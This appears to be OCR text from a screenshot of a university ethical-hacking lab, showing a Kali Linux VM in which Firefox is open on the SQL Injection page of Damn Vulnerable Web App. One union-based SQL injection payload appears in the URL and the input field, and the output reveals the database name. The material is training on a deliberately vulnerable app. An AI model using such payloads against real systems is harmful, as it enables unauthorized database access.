 OOA Diagra
Bb Labs – 3011
vSphere - E
EH21-Kal-1
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
Apps
SG The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
06:05 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=0%3D1'+unio
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 0=1' union select null, database() -- '
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html